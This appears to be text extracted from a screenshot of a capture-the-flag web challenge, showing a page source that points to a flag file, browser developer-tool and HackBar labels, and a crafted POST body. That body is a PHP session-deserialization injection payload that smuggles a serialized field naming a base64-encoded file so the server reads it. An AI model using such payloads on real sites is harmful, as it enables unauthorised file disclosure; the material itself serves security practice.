 266164ab-eddf-4cea-8755-770b0
http://266164ab-eddf-4cea-8755
view-source:http://266164ab-eddf-4cea-8755-770b0847b75c.node4.buuoj.cn:81/index.php?f=show_image
E
1 <?php
2
3 $flag = 'flag in /d0g3_fllllllag';
4
5 ?>
查看器 控制台 存储 调试器 网络 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other HackBar v2
Load URL
http://266164ab-eddf-4cea-8755-770b0847b75c.node4.buuoj.cn:81/index.php?f=show_image
Split URL
Execute
Post data Referrer User Agent Cookies
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=1";s:8:"function";s:7:"1234567";s:3:"img";
s:20:"ZDBnM19mMWFnLnBocA==";}